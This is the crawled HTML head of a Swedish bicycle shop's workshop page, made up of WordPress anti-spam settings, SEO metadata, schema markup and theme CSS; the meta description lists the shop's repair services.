

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.veloform.se/verkstad/
body_size: 13587
content:
<!DOCTYPE html>
<html lang="sv-SE" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e6743b2b37","_rest_nonce":"495600eddc","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.veloform.se\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.veloform.se","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Jag f\u00f6rst\u00e5r","text__ee_blocked":"Blockerad","text__ee_cannot_connect":"Kan inte ansluta","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e6743b2b37","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__forms__wc_add_to_cart":0,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.veloform.se\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/7e610c833c8e278268ad0dc0e08cf5c1.gif","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b2bdec4f6c77ed918057bdb0617bdba255bd2a9b22c907626975d231e0755986","emailEncoderPassKey":"ebeb8e37c74f17ad0e57d569941e91e8","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":true,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Verkstad &#8211; Veloform</title>
	<link rel="canonical" href="https://www.veloform.se/verkstad/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Verkstad &#8211; Veloform" />
	<meta property="og:description" content="Veloforms verkstad är utrustad för att klara de flesta förekommande jobb &#8211; även de som allt färre andra verkstäder utför: hjulbyggen, rensning av gängor och brotschning/planing av lagerytor/-säten, riktning av ram (nu pratar vi stål). För styr- och vevlagers funktion och hållbarhet är det viktigt att lagerytorna är bearbetade, något som väldigt ofta fuskas med &hellip; Fortsätt läsa ”Verkstad”" />
	<meta property="og:url" content="https://www.veloform.se/verkstad/" />
	<meta property="og:site_name" content="Veloform" />
	<meta property="article:modified_time" content="2019-01-17T21:20:55+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Beräknad lästid" />
	<meta name="twitter:data1" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.veloform.se/verkstad/","url":"https://www.veloform.se/verkstad/","name":"Verkstad &#8211; Veloform","isPartOf":{"@id":"https://www.veloform.se/#website"},"primaryImageOfPage":{"@id":"https://www.veloform.se/verkstad/#primaryimage"},"image":{"@id":"https://www.veloform.se/verkstad/#primaryimage"},"thumbnailUrl":"https://www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3.jpg","datePublished":"2018-09-12T13:18:23+00:00","dateModified":"2019-01-17T21:20:55+00:00","breadcrumb":{"@id":"https://www.veloform.se/verkstad/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://www.veloform.se/verkstad/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.veloform.se/verkstad/#primaryimage","url":"https://www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3.jpg","contentUrl":"https://www.veloform.se/wp-content/uploads/2019/01/UNADJUSTEDNONRAW_thumb_27f3.jpg"},{"@type":"BreadcrumbList","@id":"https://www.veloform.se/verkstad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.veloform.se/"},{"@type":"ListItem","position":2,"name":"Verkstad"}]},{"@type":"WebSite","@id":"https://www.veloform.se/#website","url":"https://www.veloform.se/","name":"Veloform","description":"Cykelbutik och verkstad i Göteborg","publisher":{"@id":"https://www.veloform.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.veloform.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://www.veloform.se/#organization","name":"Veloform AB","url":"https://www.veloform.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.veloform.se/#/schema/logo/image/","url":"https://www.veloform.se/wp-content/uploads/2018/09/header070225.gif","contentUrl":"https://www.veloform.se/wp-content/uploads/2018/09/header070225.gif","width":640,"height":106,"caption":"Veloform AB"},"image":{"@id":"https://www.veloform.se/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/veloform/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Veloform &raquo; Webbflöde" href="https://www.veloform.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Veloform &raquo; Kommentarsflöde" href="https://www.veloform.se/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.veloform.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.veloform.se%2Fverkstad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.veloform.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.veloform.se%2Fverkstad%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.veloform.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.veloform.se/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://usercontent.one/wp/www.veloform.se/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766150131' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://usercontent.one/wp/www.veloform.se/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766150131' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://usercontent.one/wp/www.veloform.se/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/www.veloform.se/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
